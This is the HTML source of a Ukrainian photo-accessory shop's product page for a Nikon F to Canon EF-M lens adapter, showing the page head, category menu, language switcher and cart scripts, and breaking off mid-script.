

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/ua/nikon-f-canon-ef-m.html
body_size: 16925
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="uk" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="uk" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="uk" class="product-product-427 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Перехідник, адаптер Nikon F – Canon EF-M – купити з доставкою | Photosale</title>
<base href="https://photosale.in.ua/" />
 
<meta name="description" content="➤➤➤ Купити перехідник Nikon F – Canon EF-M за актуальною ціною. ✔ Наявність ✈ Швидка доставка у Київ, Дніпро, Харків – по всій Україні." />
 
 
<meta property="og:title" content="Перехідник, адаптер Nikon F – Canon EF-M – купити з доставкою | Photosale" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://photosale.in.ua/ua/nikon-f-canon-ef-m.html" />
<meta property="og:image" content="https://photosale.in.ua/image/catalog/logo.png" />
<meta property="og:site_name" content="Магазин photosale - фотоаксессуары с доставкой по всей Украине" />
 
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/nprogress.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/jasny-bootstrap.min.css" rel="stylesheet">
	<link href="catalog/view/javascript/revolution/magnific-popup.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
	 
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_change.css" rel="stylesheet">
 
 
<link href="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/helper.css">
 
<link href="https://photosale.in.ua/ua/nikon-f-canon-ef-m.html" rel="canonical" />
 
<link href="https://photosale.in.ua/image/catalog/icon/285649_camera_icon.png" rel="icon" />
 
 
<script src="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.1.0.2.js"></script>
 
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
 
<script src="catalog/view/javascript/salesdrive.js"></script>
 
<script src="catalog/view/javascript/revolution/ajax_search.js"></script>
 
<script src="catalog/view/javascript/revolution/aim.js"></script>
 
<script src="catalog/view/javascript/revolution/amazoncategory.js"></script>
 
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>
 

						
						

<link rel="alternate" hreflang="ru" href="https://photosale.in.ua/nikon-f-canon-ef-m.html" />

<link rel="alternate" hreflang="uk" href="https://photosale.in.ua/ua/nikon-f-canon-ef-m.html" />
</head>
<body>

					
<div class="all_content_mmenu">
  
 
 
<div id="pagefader"></div>
 
<div id="pagefader2"></div>
 
 
<header>
	 
	<div id="top">
		<div class="container">
			 
			 
				 
				<div class="top-links hidden-xs verh nav pull-left text-center">
					 
						<a href="https://photosale.in.ua/ua/payment-delivery.html">Оплата і доставка</a>
					 
						<a href="https://photosale.in.ua/ua/warranty.html">Гарантія та повернення</a>
					 
					 
					 
					<span class="foroppro" style="display:none;"></span>
				</div>
			 
			 
				<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
						 
<li class="pull-left">

<div id="language" class="dropdown">
<span class="span-a dropdown-toggle" data-toggle="dropdown">
  
  
  
  
  
  
  
 <span class="  "> Українська</span><i class="fa fa-chevron-down strdown"></i></span>
<ul class="dropdown-menu dropdown-menu-right">
 
<li>
<a href="https://photosale.in.ua/nikon-f-canon-ef-m.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/nikon-f-canon-ef-m.html'">

Russian</a></li>
 
<li>
<a href="https://photosale.in.ua/ua/nikon-f-canon-ef-m.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/ua/nikon-f-canon-ef-m.html'">

Українська</a></li>
 
</ul>
</div>

</li>

<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>
 
						 
						 
						<li><a href="https://photosale.in.ua/ua/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Мої закладки</span><sup>0</sup></span></a></li> 
						 
							<li class="dropdown "><a href="https://photosale.in.ua/ua/my-account/" title="Особистий кабінет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm">Особистий кабінет</span><i class="fa fa-chevron-down strdown"></i></a>
								<ul class="dropdown-menu dropdown-menu-right">
								 
									 
										<li><a href="javascript:void(0);" onclick="get_revpopup_login();">Авторизація</a></li>
									 
									<li><a href="https://photosale.in.ua/ua/index.php?route=account/simpleregister">Реєстрація</a></li>
								 
								</ul>
							</li>
						 
					</ul>
				</div>
			 
		</div>
	</div>
	 
	<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			   
				 
				  <a href="https://photosale.in.ua/ua"><img src="https://photosale.in.ua/image/catalog/logo.png" title="Магазин photosale - фотоаксессуары с доставкой по всей Украине" alt="Магазин photosale - фотоаксессуары с доставкой по всей Украине" class="img-responsive" /></a>
				 
			   
			</div>
		</div>
		 
		<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
			 
				 
	<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Пошук" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
 
			 
		</div>
		 
		 
			<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
						 
							<span class="header_phone_image"><img src="https://photosale.in.ua/image/cache/catalog/revolution/telefon_header-32x32.png" alt=""/></span>
						 
						<div class="header_phone_nomer">
							 
								<span class="s11">пон.-п'ятн. | 9:00 – 18:00</span>
								 
							 
							 
								 
								<button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
									<span class="s22">
										 0997717725 
										 
										<i class="fa fa-chevron-down"></i>
										 
									</span>
								</button>
								 
							 
							 
								<ul class="dropdown-menu dropdown-menu-right dop_contss">
									 
									<li>
										<a onclick="get_revpopup_phone();"><i class="fa fa-reply-all" aria-hidden="true"></i>Замовити зворотній дзвінок</a>
									</li>
									 
									 
									 
									 
								</ul>	
							 
						</div>
					</div>
					 
					 
				</div>
			</div>
		 
				 
		</div>
	  </div>
	</div>  
	 
	<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
				 
				<div class="col-xs-6 col-md-3">
					<div id="menu2_button" class="page-fader inhome">
<div class="box-heading hidden-md hidden-lg" data-toggle="offcanvas" data-target=".navmenu.mobcats" data-canvas="body"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товарів</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
 
<div class="box-heading hidden-xs hidden-sm" onclick="return false;"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товарів</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
<div class="box-content am hidden-xs hidden-sm">
<div id="menu2" class="inhome">
<div class="podmenu2"></div>
<div class="catalog_list catalog_list_popup catalog_as_popup">
 
 
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/accumulator-charger/">
				 <i class="am_category_icon fa none hidden"></i> Акумулятори, зарядні 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block7 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/camera-batteres/"> <i class="am_category_icon fa none hidden"></i> Акумулятори до фотокамер</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battery-li-ion/"> <i class="am_category_icon fa none hidden"></i> Акумулятори літій-іонні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battety-li/"> <i class="am_category_icon fa none hidden"></i> Батареї живлення літієві</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battery-alcaline/"> <i class="am_category_icon fa none hidden"></i> Батареї живлення лужні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battery-salt/"> <i class="am_category_icon fa none hidden"></i> Батареї живлення сольові</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/batteries/"> <i class="am_category_icon fa none hidden"></i> Акумулятори АА, ААА нікель-металогідридні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/charger/"> <i class="am_category_icon fa none hidden"></i> Зарядні пристрої</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/battery-300x300.jpg" alt="Акумулятори, зарядні" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/light/">
				 <i class="am_category_icon fa none hidden"></i> Робота зі світлом 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block1 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/led-light-costant-ua/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Постійне LED світло</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/flash/"> <i class="am_category_icon fa none hidden"></i> Спалахи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/flash-cap/"> <i class="am_category_icon fa none hidden"></i> Насадки на спалахи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/radiotriggers/"> <i class="am_category_icon fa none hidden"></i> Радіосинхронізатори</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/reflectors/"> <i class="am_category_icon fa none hidden"></i> Відбивачі</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/lightcubes/"> <i class="am_category_icon fa none hidden"></i> Лайткуби</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/softboxes/"> <i class="am_category_icon fa none hidden"></i> Софтбокси</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/umbrellas/"> <i class="am_category_icon fa none hidden"></i> Фотопарасолі</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/flash-300x300.jpg" alt="Робота зі світлом" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title">
				<a href="https://photosale.in.ua/ua/film/"> <i class="am_category_icon fa none hidden"></i> Фотоплівка</a>
				</div>
			 
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/lens-accessory/">
				 <i class="am_category_icon fa none hidden"></i> Об'єктиви та аксесуари 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block2 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/old-lens/"> <i class="am_category_icon fa none hidden"></i> Об'єктиви б/у</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/canon-lenses/"> <i class="am_category_icon fa none hidden"></i> Об'єктиви для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/nikon-lenses/"> <i class="am_category_icon fa none hidden"></i> Об'єктиви для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/canon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленди для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/nikon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленди для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/lens-caps/"> <i class="am_category_icon fa none hidden"></i> Кришки для об'єктивів</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/lens-cleaning/"> <i class="am_category_icon fa none hidden"></i> Чистка оптики</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/lens-cases/"> <i class="am_category_icon fa none hidden"></i> Чохли для об'єктивів</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/lens-300x300.jpg" alt="Об'єктиви та аксесуари" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/lens-adapter/">
				 <i class="am_category_icon fa none hidden"></i> Перехідники для об'єктивів 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block3 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-canon/"> <i class="am_category_icon fa none hidden"></i> для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-nikon/"> <i class="am_category_icon fa none hidden"></i> для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-sony/"> <i class="am_category_icon fa none hidden"></i> для Sony</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-micro-4-3/"> <i class="am_category_icon fa none hidden"></i> для micro 4/3</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-fujifilm/"> <i class="am_category_icon fa none hidden"></i> для Fujifilm</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-samsung/"> <i class="am_category_icon fa none hidden"></i> для Samsung NX</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-other/"> <i class="am_category_icon fa none hidden"></i> Інше</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/adapter-300x300.jpg" alt="Перехідники для об'єктивів" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/filter/">
				 <i class="am_category_icon fa none hidden"></i> Світлофільтри 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block4 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/filter/uv/"> <i class="am_category_icon fa none hidden"></i> Ультрафіолетові / захисні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/filter/cpl/"> <i class="am_category_icon fa none hidden"></i> Поляризаційні CPL</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/filter/nd/"> <i class="am_category_icon fa none hidden"></i> Нейтрально-сірі</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/filter-300x300.jpg" alt="Світлофільтри" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/macro/">
				 <i class="am_category_icon fa none hidden"></i> Макро- та предметна зйомка 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block5 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/macro-tube/"> <i class="am_category_icon fa none hidden"></i> Макрокольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/macrolenses/"> <i class="am_category_icon fa none hidden"></i> Макролінзи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/macro-ring/"> <i class="am_category_icon fa none hidden"></i> Реверсивні кільця</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/mount/"> <i class="am_category_icon fa none hidden"></i> Кріплення</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/macro_tube-300x300.jpg" alt="Макро- та предметна зйомка" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/video-audio/">
				 <i class="am_category_icon fa none hidden"></i> Відео та аудіо 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block6 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/video-audio/microphone/"> <i class="am_category_icon fa none hidden"></i> Мікрофони</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/video-audio/accessories/"> <i class="am_category_icon fa none hidden"></i> Аксесуари</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stedycam-300x300.jpg" alt="Відео та аудіо" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/studio-equipment/">
				 <i class="am_category_icon fa none hidden"></i> Студійне обладнання 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block8 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/studio-equipment/holders-mounts/"> <i class="am_category_icon fa none hidden"></i> Тримачі та кріплення</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/studio-equipment/remote-controls/"> <i class="am_category_icon fa none hidden"></i> Пульти ДУ</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stand-300x300.jpg" alt="Студійне обладнання" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/tripod-monopod/">
				 <i class="am_category_icon fa none hidden"></i> Штативи і моноподи 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block9 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/tripod-monopod/monopod/"> <i class="am_category_icon fa none hidden"></i> Моноподи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/tripod-monopod/tripod/"> <i class="am_category_icon fa none hidden"></i> Штативи</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/tripod-300x300.jpg" alt="Штативи і моноподи" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/bag-strap/">
				 <i class="am_category_icon fa none hidden"></i> Сумки та чохли, ремені 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block10 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/bag-strap/bag/"> <i class="am_category_icon fa none hidden"></i> Сумки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/bag-strap/strap/"> <i class="am_category_icon fa none hidden"></i> Ремені</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/bag-300x300.jpg" alt="Сумки та чохли, ремені" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/other-accessories/">
				 <i class="am_category_icon fa none hidden"></i> Інші аксесуари 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block11 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/other-accessories/mix-ua/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Інші товари</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/other-accessories/nuts-fasteners/"> <i class="am_category_icon fa none hidden"></i> Адаптери, гайки, кріплення</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/other-accessories/eyecups/"> <i class="am_category_icon fa none hidden"></i> Наочники</a>
							 
						</li>
					 	 
					</ul>
				  
				 
				</div>
			</div>
			  
		</div>		
	  
  
 
 
 
</div>
</div>
</div>
 
</div>
 
<script><!--
var defaults = {
	columns: 4,
	classname: 'column',
	min: 1
};
$.fn.autocolumnlist = function(params){        
	var options = $.extend({}, defaults, params);        
	return this.each(function() {        
		var els = $(this).find('li.glavli');
		var dimension = els.size();
		if (dimension > 0) {
			var elCol = Math.ceil(dimension/options.columns);
			if (elCol < options.min) {
				elCol = options.min;
			}
			var start = 0;
			var end = elCol;
			for (i=0; i<options.columns; i++) {
				if ((i + 1) == options.columns) {
					els.slice(start, end).wrapAll('<div class="'+options.classname+' last" />');
				} else {
						els.slice(start, end).wrapAll('<div class="'+options.classname+'" />');
				}
				start = start+elCol;
				end = end+elCol;
			}
	   }
	});
};
 
 
	var global_menu2_button;
	$("#top3 #menu2_button").hover(function(){
		global_menu2_button = setTimeout(function() {
		 
			$('#top3 #menu2').addClass('dblock');
		 
	}, 250)
	},function(){
		$('#top3 #menu2').removeClass('dblock');
		clearTimeout(global_menu2_button);
	});
 
 
	function autocol_cats(cat_id, cat_col) {
		$('.ul_block'+cat_id).autocolumnlist({  
			columns: cat_col,
			min: 1
		});
	}
	 
		autocol_cats(7, 1);
	 
		autocol_cats(1, 1);
	 
		autocol_cats(109, 1);
	 
		autocol_cats(2, 1);
	 
		autocol_cats(3, 1);
	 
		autocol_cats(4, 1);
	 
		autocol_cats(5, 1);
	 
		autocol_cats(6, 1);
	 
		autocol_cats(8, 1);
	 
		autocol_cats(9, 1);
	 
		autocol_cats(10, 1);
	 
		autocol_cats(11, 1);
	 
 
 
 
 
 
 
 
//--></script>
  
				</div>
				 
				<div class="top-links nav norazmivcont hidden-xs hidden-sm col-md-6">
					<ul class="list-inline">
						 
							<li><a href="https://photosale.in.ua/ua/about_us-ua.html">Контакти</a></li>
						 
						 
					</ul>
					 
					 
				</div>
				 
				 
				<div class="col-xs-6 col-md-3">
					<div id="cart" class="btn-group show-on-hover w100 ">
	 
		 
		<button type="button" class="cart dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
			<span id="cart-total"><i class="fa fa-shopping-basket"></i><span class="hidden-xs">Кошик<span class="hidden-md"> покупок</span></span>: 0</span>
			<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
		</button>
		 
		 
	 
	 
	<ul class="dropdown-menu pull-right hidden-xs hidden-sm dblock22">
     
    <li>
      <p class="text-center">Ваш кошик порожній :(</p>
    </li>
     
  </ul>
   
</div>
<script><!--
 
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
		$('#top2 #cart .dropdown-menu').removeClass('dblock');
